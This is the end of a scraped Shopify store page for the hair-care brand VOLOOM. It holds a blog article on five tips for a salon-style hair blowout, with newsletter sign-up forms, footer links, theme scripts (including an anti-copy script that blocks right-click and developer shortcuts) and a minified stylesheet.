      this.innerHTML = '';

      const sectionId = this.dataset.section;
      const contentEl = document.getElementById(`BlogContent-${sectionId}`);
      if (!contentEl) return;

      const headings = Array.from(contentEl.querySelectorAll('h2'));
      if (!headings.length) {
        this.style.display = 'none';
        return;
      }

      const ol = document.createElement('ol');
      ol.className = 'blog-contents__list';

      headings.forEach((h2, idx) => {
        const id = `${sectionId}-${idx+1}`;
        h2.id = id;

        const li = document.createElement('li');
        li.className = 'blog-contents__item';

        const a = document.createElement('a');
        a.href = `#${id}`;
        a.textContent = h2.textContent;
        a.className = 'blog-contents__link';

        li.appendChild(a);
        ol.appendChild(li);
      });

      if (this.dataset.heading) {
        const heading = document.createElement('h2');
        heading.textContent = this.dataset.heading;
        this.appendChild(heading);
      }
      this.appendChild(ol);
      this.classList.add('blog-contents--complete');
    }
  }

  customElements.define('blog-contents', BlogContents);
</script>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "A hair blowout is one of a hairdresser's favorite things to do and also one of the most challenging. A great blowout is like an elegant painting. It's all about the technique.\nBut if you want your perfect blowout to look like it came from the salon, it helps to know a few insider secrets. We've gathered them here so you can achieve the perfect blow-dry at home and have salon-perfect hair whenever you want (without having to pay for it!).\nLet's dive into hair blowout secrets. \n1. Prep Your Hair\nYou'll need to prep your hair before you can begin blow drying. The first thing you should do is use a heat protectant spray. This will protect your hair from damage caused by high heat.\nThis is especially important if your hair tends to fall flat or become dry when it's exposed to too much air conditioning or sunlight after getting styled.\n2. Use the Right Equipment\nWhile you might be able to get away with using your fingers or a comb, they dont have the same effect as a brush. Use a round brush to smooth and straighten your hair evenly for best results.\nIf you want volume at the roots and more definition on the ends, use an ionic dryer (which boasts negative ions that seal in moisture). And if you need even more help with frizz control and shine, invest in a blow dryer with ceramic technology - it's especially good for thick or curly hair.\n3. Prep Your Hair With Products\nTo get the most out of your blowout, you need to prep the hair before you start. Some people like to use a heat protectant spray on their dry hair before they begin styling, but you might find that it makes your hair too greasy for your liking.\nInstead of using a product before styling, apply it once we're done drying our locks and curling them into loose waves. A good serum will help hydrate your strands while giving them an extra boost of volume at the rootthe key to creating a voluminous look without being weighed down by heavy products!\nMany people also love using volumizing sprays because they give your strands just the right amount of texture without weighing down your roots or making them feel stiff after blowdrying (and if these aren't available where you live? You can always DIY one yourself!)\n4. Blow-dry Bit by Bit\nTo get the best results, blow-dry bit by bit. If you try to do your entire head at once, it'll take a long time and your hair will likely be frizzy. Instead, start with one side of your head and work your way around until it's completely dry. Then take another section and repeat the process until all of your hair is dry and smooth.\nThis method gives your roots more time to dry than they would if they were being exposed all at once while getting blasted with hot air from a round brushwhich means less time spent with wet hair that's too hot for it!\nThe next step is using a round brush on each section as it dries. The motion should be gentle so as not to tug on already fragile strands of hair but firm enough that every part of each strand gets tensioned properly. This helps create even texture throughout the whole head (instead of just focusing on what's close).\nLastly, if you're still working on drying out those ends after about 45 minutes or so (and no sooner), then add in some diffuser attachment onto your blow dryer nozzle and aim it down toward those ends for 10 seconds or so before switching back up toward the root area againthis will help ensure that no one can see any frizziness under their microscope when looking closely into their shiny-looking strands!\n5. Style and Set Your Blowout\nThe final step in achieving the perfect blowout is setting and styling your hair. You can use a curling iron, flat iron, or even tongs to style your hair after you've blown it out.\nThis gives you more control over how long you want to wear a particular hairstyle. Set your blowout with hairspray if possibleit'll keep things in place for longer!\nUse a Diffuser and a Round Brush \nHow to do a blowout? The secret to achieving salon-perfect hair in your bathroom is all about the tools. With these tips and tricks, you'll be styling your locks like a pro in no time.\nA diffuser attachment on your blow dryer will help you create soft waves, or use a concentrator if you want more volume. Just remember not to hold it too close, you don't want to fry your hair! \nThere's nothing wrong with using a round brush or diffuser tools as part of a natural hairstyle. They make it easier for beginners.  You may also want to use detangling brushes if you have knots in your hair. This way you can get through thicker sections of hair without any trouble at all.\nPlus they're great if you love volume because they distribute air evenly around each strand without pulling out any strands while drying them off completely dry afterward.\nA Hair Blowout Is Great If You Do it Right \nThe best thing about a great hair blowout is that it looks good for days. With these five tips and tricks, youll be able to achieve the look at home. So what are you waiting for? Turn off those curlers and get ready to make your hair look even better than ever!\nFor more products that can help you create the perfect blowout be sure to check out our products today.\n",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/voloom.com"
    },
    "headline": "5 Secrets on How to Achieve the Perfect Hair Blowout",
    
    
      "image": [
        "https:\/\/voloom.com\/cdn\/shop\/articles\/5_Secrets_on_How_to_Achieve_the_Perfect_Hair_Blowout.jpg?v=1672757136\u0026width=1920"
      ],
    
    "datePublished": "2022-12-23T10:00:00Z",
    "dateCreated": "2023-01-03T09:45:35Z",
    "author": {
      "@type": "Person",
      "name": "Karlo Zadro"
    },
    "publisher": {
      "@type": "Organization",
      "name": "VOLOOM"
    }
  }
</script>


</section><section id="shopify-section-template--15791399272506__newsletter" class="shopify-section section"><style data-shopify>.section-template--15791399272506__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15791399272506__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--15791399272506__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--15791399272506__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--15791399272506__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--15791399272506__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--15791399272506__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--15791401631802__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15791401631802__footer-padding {
    padding-top: 12px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15791401631802__footer-padding {
      padding-top: 16px;
      padding-bottom: 8px;
    }
  }

  .color-scheme-sections--15791401631802__footer.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: linear-gradient(180deg, rgba(252, 235, 239, 1) 49%, rgba(206, 247, 254, 1) 100%);
    
    --color-foreground: 18, 18, 18;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--15791401631802__footer color-custom gradient section-sections--15791401631802__footer-padding animate-section animate--hidden" data-animations='' data-type='/1KbY5TfyMIj37x3nfXxDyZ2K/Nq/K6v/TxEVfKj1BZUvtW77mBGrKhs6c2u4+rxDo+lLwFmpZMsvGmadhp7xmWT6cqWGf0T4tMcieE8s02PuhOWiS29VEqosWm0hTm4vHvyi18bh6BjIZ3Y3KzkclUrNaySomjIXC9W9YlUfSrfym2qFWZPmjm5zU2OhBQS+gb2IQjbQRgIYHrCKDM7MVChmSebD889T/QpbfLrktdJr5KYlYMCftBQhIN6MiL2VPHfyu8M/U8pmoG9oC1otebauGBG0QVGJccbt4abqfe7N68USLIhXtV55NTdQOKtcMmhDPUrqdBR9ShQq1b0IXtP1XEkhu3xZU9vI4a/IIcaDV8ZtWF8qHlGw/rQFmyoIoQS3KF2iiBNcA1z8onBQw=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//voloom.com/cdn/shop/files/Voloom_Logo.png?v=1715103495&width=100, //voloom.com/cdn/shop/files/Voloom_Logo.png?v=1715103495&width=200 2x"
                              src="//voloom.com/cdn/shop/files/Voloom_Logo.png?v=1715103495&width=760"
                              alt=""
                              loading="lazy"
                              width="3490"
                              height="1912"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.5rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/work-with-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Work with us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/product-quiz"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Product Quiz
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and conditions 
                            </a>
                          </li><li>
                            <a
                              href="https://voloom.com/apps/redo/account/login"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-email_signup_q4QqmT {
                      font-size: calc(var(--font-heading-scale) * 0.8 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_q4QqmT {
                        font-size: calc(var(--font-heading-scale) * 0.8 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_q4QqmT">SIGN UP AND SAVE</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to get 15% off your first order, special offers, special offers, free giveaways, and once-in-a-lifetime deals.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--15791401631802__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--15791401631802__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/VoloomHair" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/voloom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/user/VoloomHair" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@voloom?" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">VOLOOM</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://voloom.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        document.querySelectorAll('.email-field-wrapper input').forEach((input) => {
          input.addEventListener('input', () => {
            input.classList.toggle('has-value', input.value.trim() !== '');
          });
        });
      });
    </script>
  <style>  </style>
<div id="shopify-block-AbmR4ZVhWZXJvS2NJQ__2786716548061469553" class="shopify-block shopify-app-block">

<script>
</script>

 </div><div id="shopify-block-AS1NsNlV0dXFVeUZXd__9498845458295061716" class="shopify-block shopify-app-block">

 <style type="text/css">
    .gs_banner-timer-wrapper {
      background-color: #f5f5f5;
      display: flex;
      flex-wrap: wrap;
      position: relative;
      align-items: center;
      justify-content: center;
      padding-top: 0px;
      padding-bottom: 0px;
      width: 100%;
      gap: 2%;
    }
    .gs_banner-timer-container {
      display: grid;
      grid-template-columns: 1fr 10px 1fr 10px 1fr 10px 1fr;
      column-gap: 3px;
      text-align: center;
      justify-content: center;
      row-gap: 0px;
      direction: ltr;
    }
    .gs_banner-timer-title {
      color: #333;
      font-size: 20px;
      font-style: normal;
      font-weight: bold;
      text-align: center;
      line-height: 1.2;
      letter-spacing: 0px;
    }
    .gs_banner-timer-numbers, .gs_banner-timer-divider {
      color: #333;
      font-size: 25px;
      font-weight: bold;
      line-height: 1;
    }
    .gs_banner-timer-label {
      color: #333;
      font-size: 10px;
      grid-column-start: span 2;
      grid-column-end: auto;
      padding-right: 10px;
    }
    .gs_banner-timer-label.gs_banner-timer-label-seconds {
      grid-column-start: auto;
      grid-column-end: auto;
    }
    .gs_banner-cta-button {
      display: inline-block;
      cursor: pointer;
      text-align: center;
      border: none;
      padding: 7px 16px;
      min-height: 36px;
      min-width: 36px;
      color: #333;
      background: #333;
      border-radius: 4px;
      font-weight: 500;
      font-size: 10px;
      flex-shrink: 0;
    }
    .gs_banner-cta-link {
      textDecoration: none;
      color: inherit;
    }
  </style>


<script type="text/javascript">
  window.gs_banner = window.gs_banner || {};
  window.gs_banner.timer = window.gs_banner.timer || {};
  window.gs_banner.timer.activeBanner = null || {};
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://voloom.com/cdn/shop/t/63/assets/section-blog-post.css?v=112406320959278718921758047493
body_size: 758
content:
.article-template>*:first-child:not(.article-template__hero-container){margin-top:5rem}@media screen and (min-width: 750px){.article-template>*:first-child:not(.article-template__hero-container){margin-top:calc(5rem + var(--page-width-margin))}}.article-template__hero-container{max-width:130rem;margin:0 auto}.article-template__hero-small{height:11rem}.article-template__hero-medium{height:22rem}.article-template__hero-large{height:33rem}@media screen and (min-width: 750px) and (max-width: 989px){.article-template__hero-small{height:22rem}.article-template__hero-medium{height:44rem}.article-template__hero-large{height:66rem}}@media screen and (min-width: 990px){.article-template__hero-small{height:27.5rem}.article-template__hero-medium{height:55rem}.article-template__hero-large{height:82.5rem}}.article-template header{margin-top:4.4rem;margin-bottom:2rem;line-height:calc(.8 / var(--font-body-scale))}@media screen and (min-width: 750px){.article-template header{margin-top:5rem}}.article-template__title{margin:0}.article-template__title:not(:only-child){margin-bottom:1rem}.article-template__link{font-size:1.8rem;display:flex;justify-content:center;align-items:center;text-decoration:none}.article-template__link .icon-wrap{display:flex;margin-right:1rem;transform:rotate(180deg)}[data-rtl=true] .article-template__link .icon-wrap{transform:none;margin-right:0;margin-left:1rem}[data-rtl=true] .article-template__link .icon-wrap svg{overflow:visible}.article-template__content{margin-top:3rem;margin-bottom:3rem}.article-template__social-sharing{margin-top:3rem}.article-template__social-sharing+header,.article-template__social-sharing+.article-template__content{margin-top:1.5rem}.article-template__comment-wrapper{margin-top:5rem;padding:2.7rem 0}@media screen and (min-width: 750px){.article-template__comment-wrapper{margin-top:6rem;padding:3.6rem 0}}.article-template__comment-wrapper h2{margin-top:0}.article-template__comments{margin-bottom:5rem}@media screen and (min-width: 750px){.article-template__comments{margin-bottom:7rem}}.article-template__comments-fields{margin-bottom:4rem}.article-template__comments-comment{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background));margin-bottom:1.5rem;padding:2rem 2rem 1.5rem}@media screen and (min-width: 750px){.article-template__comments-comment{padding:2rem 2.5rem}}.article-template__comments-comment p{margin:0 0 1rem}.article-template__comment-fields>*{margin-bottom:3rem}@media screen and (min-width: 750px){.article-template__comment-fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:4rem}}.article-template__comment-warning{margin:2rem 0 2.5rem}@media screen and (min-width: 990px){.article-template__comments .pagination-wrapper{margin:5rem 0 8rem}}.article-template__back:last-child{margin-bottom:3.2rem}.article-template .rte ul,.article-template .rte ol{list-style-position:outside}.article-template__hero-container--full{max-width:none}.article__category-nav{font-size:1.6rem}.article__category-nav a{margin:0 3px}.article__category-nav span{margin:0 5px}@media screen and (min-width: 750px){.article__category-nav{font-size:1.7rem}}.article-template__excerpt{line-height:1.4;margin:0 0 1.5rem}.article-header__container{display:flex;row-gap:3rem;column-gap:4rem}.article-header__content{flex-grow:1}.article-header__image img{border-radius:var(--border-radius)}@media screen and (min-width: 750px){.article-header__container--desktop-image-left{flex-direction:row-reverse}.article-header__container--desktop-image-middle{align-items:center}.article-header__container--desktop-image-bottom{align-items:flex-end}.article-header__image{width:var(--desktop-width);flex-shrink:0}}@media screen and (max-width: 749px){.article-header__container{flex-direction:column}.article-header__container--mobile-image-top{flex-direction:column-reverse}.article-header__image--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}}.article-header__date-and-author{display:flex;flex-direction:column;row-gap:1.2rem}.article-header__date-and-author--date-bottom{flex-direction:column-reverse}.article-header__author{padding-top:.3rem;display:flex;align-items:center;column-gap:.8rem}.article-header__avatar{width:var(--size);height:var(--size);overflow:hidden}.blog-contents{display:block;border-radius:var(--border-radius)}.blog-contents--limited{max-width:var(--max-width)}.blog-contents ol{margin:0;padding:0;padding-inline-start:2.5rem}.blog-contents--no-markers ol{padding-inline-start:0;list-style:none}.blog-contents--diff-color.blog-contents--complete{padding:1.5rem}.blog-contents h2{margin:0 0 .75rem}.article-block-padding{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}@media screen and (max-width: 749px){.article-block-padding{padding-top:calc(var(--padding-top) * .8);padding-bottom:calc(var(--padding-bottom) * .8)}}.article-template header,.article-template__content,.article-template__social-sharing{margin-top:0;margin-bottom:0}.article-template__back{margin-top:2rem}.article-template__content-container{display:flex;gap:30px}@media screen and (min-width: 750px){.article-template__content-container{align-items:flex-start}}.article-template__content{flex-grow:1;max-width:100%}.sticky-promotion{position:sticky;top:2rem;border-radius:var(--border-radius);width:var(--desktop-width);padding:2rem;box-shadow:0 2px 8px #0000001a;flex-shrink:0;transition:top .15s ease-out}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .sticky-promotion{top:calc(2rem + var(--header-height))}.sticky-promotion--left{order:-1}@media (max-width: 749px){.article-template__content-container{flex-direction:column}.sticky-promotion{position:static;width:100%;margin:0}.sticky-promotion--top{order:-1}.sticky-promotion--bottom{order:1}}.sticky-promotion__logo{margin-bottom:1rem}.sticky-promotion__logo img{width:var(--width)}.sticky-promotion__divider{height:1px;background:rgb(var(--color-foreground));margin-bottom:1rem}.sticky-promotion__content-container>*+*{margin-top:1rem}.sticky-promotion__content p{margin-bottom:0}.sticky-promotion__content *+p{margin-top:var(--spacing)}.sticky-promotion__cta{margin-top:1.5rem}.sticky-promotion__cta 